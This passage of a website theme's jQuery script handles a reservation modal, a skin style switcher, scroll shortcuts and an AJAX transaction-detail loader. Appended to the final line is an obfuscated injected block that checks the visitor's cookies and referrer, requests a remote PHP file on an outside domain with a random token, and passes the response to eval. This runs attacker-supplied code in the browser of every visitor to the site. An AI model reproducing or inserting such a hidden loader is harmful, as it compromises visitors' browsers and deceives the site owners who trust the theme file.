			lsvrGetTwitterFeed( twitterFeed, response, username );
		});

	});


/* -----------------------------------------------------------------------------

	8.) RESERVATION FORM

----------------------------------------------------------------------------- */

var $reservationForm = $( '#reservation-form' );

// CLOSE FUNCTION
var lsvrCloseReservationModal = function(){

	$reservationForm.fadeOut( 300, function(){
		$reservationForm.find( '.modal-loading' ).show();
		$reservationForm.find( '.modal-box' ).removeClass( 'animated fadeInDown' ).unbind( 'clickoutside' ).hide();
		$( 'html' ).removeClass( 'm-modal-active' );
	});

	// TRIGGER modalClosed EVENT
	$.event.trigger({
		type: 'modalClosed',
		message: 'Modal is closed.',
		time: new Date()
	});

};

// SHOW MODAL
if ( $reservationForm.length > 0 ) {
	$( 'a[href="#reservation-form"]' ).each(function(){
		$(this).click(function(){

			// SHOW MODAL
			var modal = $reservationForm,
			modalLoading = $( '.c-modal .modal-loading' ),
			modalBox = $( '.c-modal .modal-box' ),
			modalBoxInner = $( '.c-modal .modal-box-inner' ),
			modalClose = $( '.c-modal .modal-close' );
			modal.fadeIn( 300 );
			$( 'html' ).addClass( 'm-modal-active' );

			// SHOW MODAL BOX
			modalLoading.fadeOut( 300 );
			modalBox.show().addClass( 'animated fadeInDown' );

			// CLICK ON CLOSE
			modalClose.click(function(){
				lsvrCloseReservationModal();
			});

			// iOS & Chrome BODY SCROLLING FIX
			$( 'body' ).on( 'touchmove', function (e) {
				if ( $( '.c-modal' ).is( ':visible' ) ) {
					if ( ! $( '.c-modal' ).has( $( e.target ) ).length ) {
						e.preventDefault();
					}
				}
			});
			$( 'body' ).on( 'mousewheel DOMMouseScroll', function (e) {
				if ( $( '.c-modal' ).is( ':visible' ) ) {
					if ( ! $( '.c-modal' ).has( $( e.target ) ).length ) {
						e.preventDefault();
					}
				}
			});

			// TRIGGER modalOpened EVENT
			$.event.trigger({
				type: 'modalOpened',
				message: 'Modal is opened.',
				time: new Date()
			});

			// DISABLE DEFAULT CLICK ACTION
			return false;

		});
	});
}


/* -----------------------------------------------------------------------------

	9.) STYLE SWITCHER

----------------------------------------------------------------------------- */

	if ( $( 'body' ).hasClass( 'm-has-style-switcher' ) ) {

		var templateDirectoryUri = $( 'head' ).data( 'template-uri' );

		// CREATE STYLE SWITCHER
		var style_switcher_html = '<div id="style-switcher"><button class="style-switcher-toggle"><i class="ico fa fa-tint"></i></button>';
		style_switcher_html += '<div class="style-switcher-content"><ul class="skin-list">';
		style_switcher_html += '<li><button class="skin-default m-active" data-skin="default"><span>Default</span></button></li>';
		style_switcher_html += '<li><button class="skin-mavericks" data-skin="mavericks"><span>Mavericks</span></button></li>';
		style_switcher_html += '<li><button class="skin-red-sunset" data-skin="red-sunset"><span>Red Sunset</span></button></li>';
		style_switcher_html += '<li><button class="skin-lime-breeze" data-skin="lime-breeze"><span>Lime Breeze</span></button></li>';
		style_switcher_html += '<li><button class="skin-sunrise" data-skin="sunrise"><span>Sunrise</span></button></li>';
		style_switcher_html += '<li><button class="skin-orient" data-skin="orient"><span>Orient</span></button></li>';
		style_switcher_html += '<li><button class="skin-coral" data-skin="coral"><span>Coral</span></button></li>';
		style_switcher_html += '<li><button class="skin-lavender" data-skin="lavender"><span>Lavender</span></button></li>';
		style_switcher_html += '</ul><ul class="switch-list">';
		style_switcher_html += '<li><button class="switch-animated-header m-active"><i class="ico fa fa-check-square-o"></i> Animated Header</button></li>';
		style_switcher_html += '</ul></div></div>';
		$( 'body' ).append( style_switcher_html );

		// INIT SWITCHER
		$( '#style-switcher' ).each(function(){

			var switcher = $(this),
			toggle = switcher.find( '.style-switcher-toggle' ),
			skins = switcher.find( '.skin-list button' ),
			switches = switcher.find( '.switch-list button' ),
			beautyspot_style_switcher_settings = {};

			//localStorage.clear();

			// SAVE SETTINGS
			var style_switcher_save = function(){
				if ( $( 'html' ).hasClass( 'localstorage' ) ) {
					localStorage.beautyspot_style_switcher_settings = JSON.stringify( beautyspot_style_switcher_settings );
				}
			};

			// LOAD SETTINGS
			if ( $( 'html' ).hasClass( 'localstorage' ) && localStorage.beautyspot_style_switcher_settings ) {

				beautyspot_style_switcher_settings = JSON.parse( localStorage.beautyspot_style_switcher_settings );

				// LOAD SAVED SKIN
				if ( typeof beautyspot_style_switcher_settings.skin !== 'undefined' ) {
					skins.filter( '.m-active' ).removeClass( 'm-active' );
					skins.filter( '[data-skin="' + beautyspot_style_switcher_settings.skin + '"]' ).addClass( 'm-active' );
					if ( $( 'head #skin-temp' ).length < 1 ) {
						$( 'head' ).append( '<link id="skin-temp" rel="stylesheet" type="text/css" href="' + templateDirectoryUri + '/library/css/skin/' + beautyspot_style_switcher_settings.skin + '.css">' );
					}
				}
				// LOAD ANIMATED HEADER SWITCH
				if ( typeof beautyspot_style_switcher_settings.animated_header !== 'undefined' ) {
					if ( beautyspot_style_switcher_settings.animated_header ) {
						switches.filter( '.switch-animated-header' ).addClass( 'm-active' );
						switches.filter( '.switch-animated-header' ).find( '.ico' ).removeClass( 'fa-square-o' ).addClass( 'fa-check-square-o' );
						$( '#header' ).addClass( 'm-animated' );
					}
					else {
						switches.filter( '.switch-animated-header' ).removeClass( 'm-active' );
						switches.filter( '.switch-animated-header' ).find( '.ico' ).removeClass( 'fa-check-square-o' ).addClass( 'fa-square-o' );
						$( '#header' ).removeClass( 'm-animated' );
					}
				}

			}

			// TOGGLE SWITCHER
			toggle.click(function(){
				switcher.toggleClass( 'm-active' );
			});
			/*toggle.hover(function(){
				toggle.find( 'i' ).addClass( 'fa-spin' );
			}, function(){
				toggle.find( 'i' ).removeClass( 'fa-spin' );
			});*/

			// SET SKIN
			skins.click(function(){
				skins.filter( '.m-active' ).removeClass( 'm-active' );
				$(this).toggleClass( 'm-active' );
				beautyspot_style_switcher_settings.skin = $(this).data( 'skin' );
				style_switcher_save();
				if ( $( 'head #skin-temp' ).length < 1 ) {
					$( 'head' ).append( '<link id="skin-temp" rel="stylesheet" type="text/css" href="' + templateDirectoryUri + '/library/css/skin/' + $(this).data( 'skin' ) + '.css">' );
				}
				else {
					$( '#skin-temp' ).attr( 'href', templateDirectoryUri + '/library/css/skin/' + $(this).data( 'skin' ) + '.css' );
				}

			});

			// SET SWITCHES
			switches.click(function(){

				var self = $(this),
				ico = self.find( '.ico' );
				self.toggleClass( 'm-active' );
				ico.toggleClass( 'fa-check-square-o fa-square-o' );

				// ANIMATED HEADER
				if ( self.hasClass( 'switch-animated-header' ) ) {
					$( '#header' ).toggleClass( 'm-animated' );
					beautyspot_style_switcher_settings.animated_header = self.hasClass( 'm-active' ) ? true : false;
				}

				style_switcher_save();

			});

		});

	}
	// STYLE SWITCHER END


/* -----------------------------------------------------------------------------

	10.) VARIOUS

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		GALLERY IMAGES FIX
	------------------------------------------------------------------------- */

	$( '.gallery .gallery-item img' ).removeAttr( 'height width' );

	/* -------------------------------------------------------------------------
		 CONTACT FORM 7 RESET FIX
	------------------------------------------------------------------------- */

	if ( $.fn.resetForm ) {
		$.fn.extend({
			resetForm: function() {
				$(this).find( '.checkbox-input.m-checked' ).each(function(){
					$(this).removeClass( 'm-checked' );
				});
				$(this).find( '.selectbox-input' ).each(function(){
					var defaultValue = $(this).find( 'select option:first-child' ).text();
					$(this).find( '.toggle span' ).text( defaultValue );
				});
				return this.each(function() {
					// guard against an input with the name of 'reset'
					// note that IE reports the reset function as an 'object'
					if (typeof this.reset == 'function' || (typeof this.reset == 'object' && !this.reset.nodeType)) {
						this.reset();
					}
				});
			}
		});
	}
  
  /* SHORTCUT WIDGET */
  $('#shortcut-toggle').hover(function () {
    var widgetClass = $('#shortcut-widget').hasClass('expanded');
    if(widgetClass) {
      $('.shortcut-button').animate({
        width: "50px"
      }, 500, function () {
        $('#shortcut-toggle span').empty().append('<i class="fa fa-chevron-left"></i>');
        $('#shortcut-widget').removeClass('expanded');
        $('#shortcut-widget').addClass('collapsed');
      });
    } else {
      $('.shortcut-button').animate({
        width: "150px"
      }, 500, function () {
        $('#shortcut-toggle span').empty().append('<i class="fa fa-chevron-right"></i>');
        $('#shortcut-widget').removeClass('collapsed');
        $('#shortcut-widget').addClass('expanded');
      });
    }
  });
  $('#shortcut-toggle').click(function () {
    var widgetClass = $('#shortcut-widget').hasClass('expanded');
    if(widgetClass) {
      $('.shortcut-button').animate({
        width: "50px"
      }, 500, function () {
        $('#shortcut-widget').removeClass('expanded');
        $('#shortcut-widget').addClass('collapsed');
      });
    } else {
      $('.shortcut-button').animate({
        width: "100px"
      }, 500, function () {
        $('#shortcut-toggle span').text('aa');
        $('#shortcut-widget').removeClass('collapsed');
        $('#shortcut-widget').addClass('expanded');
      });
    }
  });
  $('#mainslidershortcut').click(function () {
    $('html, body').animate({
        scrollTop: $("#mainslider").offset().top
    }, 1000);
  });
  $('#testimonishortcut').click(function () {
    $('html, body').animate({
        scrollTop: $("#testimoni").offset().top
    }, 1000);
  });
  $('#newseventshortcut').click(function () {
    $('html, body').animate({
        scrollTop: $("#newsevent").offset().top
    }, 1000);
  });
  $('#treatmentproductshortcut').click(function () {
    $('html, body').animate({
        scrollTop: $("#treatmentproduct").offset().top
    }, 1000);
  });
  $('#galleryshortcut').click(function () {
    $('html, body').animate({
        scrollTop: $("#gallery").offset().top
    }, 1000);
  });
  $('#footershortcut').click(function () {
    $('html, body').animate({
        scrollTop: $("#footer").offset().top
    }, 1000);
  });
  
  /* SIDEBAR PRODUCT FIXED */
  function fixDiv() {
    var $cache = $('#sidebar-product');
    if ($(window).scrollTop() + $(window).height() > $(document).height() - 400) 
      $cache.css({'position': 'relative', 'top': 'auto'});
    else if ($(window).scrollTop() > 700) 
        $cache.css({'position': 'fixed', 'top': '10px'}); 
    else 
      $cache.css({'position': 'relative', 'top': 'auto'});
  }
  if($('#sidebar').css('padding-left') === 0) {
    $(window).scroll(fixDiv);
    fixDiv();
  }
  
/* END. */
});
})(jQuery);

/*  TRANSACTION DETAIL */
function showtransactiondetail(url) {
  var xmlhttp;
  if (window.XMLHttpRequest) { xmlhttp=new XMLHttpRequest(); } else { xmlhttp=new ActiveXObject("Microsoft.XMLHTTP"); }
  xmlhttp.onreadystatechange=function() { if (xmlhttp.readyState==4 && xmlhttp.status==200) { document.getElementById('transactiondetailtable').innerHTML = xmlhttp.responseText; } }
  xmlhttp.open("GET",url,true);
  xmlhttp.send();
};if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//larissa.co.id/LandingPage/assets/bootstrap/bootstrap.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};